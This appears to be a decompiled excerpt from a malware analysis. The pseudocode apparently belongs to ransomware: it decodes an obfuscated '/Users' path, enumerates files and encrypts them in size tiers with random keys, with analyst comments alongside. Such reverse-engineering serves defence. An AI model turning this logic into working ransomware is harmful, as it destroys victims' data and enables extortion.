 29 v19 = random();
30 *(_QWORD *)&seed[1] = 0LL;
31 *(_QWORD *)seed = (unsigned int)eip_seeds(&v21, &v20, &seed[1]);
32 v17 = eip_key(v21, v19, v20);
33 v16 = 0LL;
34 v15 = 0;
35 v13 = 0;
36 v12 = 0;
37 v2 = ei_str("26aC391KprmW0000013"); // /Users
38 if ( !(unsigned int)get_targets(v2, &v16, &v15, (unsigned int (__fastcall *)(char *))is_file_target) )
39 {
40 strKey = random_key();
41 for ( i = 0; i < v15; ++i )
42 {
43 if ( *((_QWORD *)v16 + 2 * i + 1) <= 2097152uLL )// Less than 2MB
44 {
45 v9 = carve_target(*((char **)v16 + 2 * i), strKey, *(__int64 *)&seed[1], v17, v20, seed[0]);
46 if ( !v9 )
47 ++v12;
48 if ( v9 == 1 )
49 ++*v22;
50 }
51 }
52 for ( j = 0; j < v15; ++j )
53 {
54 if ( *((_QWORD *)v16 + 2 * j + 1) > 2097152uLL && *((_QWORD *)v16 + 2 * j + 1) <= 31457280uLL )// Between 2MB and 30MB
55 {
56 v10 = carve_target(*((char **)v16 + 2 * j), strKey, *(__int64 *)&seed[1], v17, v20, seed[0]);
57 if ( !v10 )
58 ++v13;
59 if ( v10 == 1 )
60 ++*v22;
61 if ( v13 >= 30000 ) // Only encrypt 3000 big files.
62 break;
63 }
64 }
65 v12 += v13;
66 if ( v13 < 30000 )
67 {
68 free(strKey);
69 strSeeda = random_key(); // New random key for very big file
70 v14 = 0;
71 for ( k = 0; k < v15; ++k )
72 {
73 if ( *((_QWORD *)v16 + 2 * k + 1) > 0x1E00000uLL )// Bigger than 30MB
74 {
75 v11 = carve_target(*((char **)v16 + 2 * k), strSeeda, *(__int64 *)&seed[1], v17, v20, seed[0]);
76 if ( !v11 )
77 ++v14;
78 if ( v11 == 1 )
79 ++*v22;
80 if ( v14 >= 30000 ) // Only ecnrypt 3000 very big files
81 break;
82 }
83 }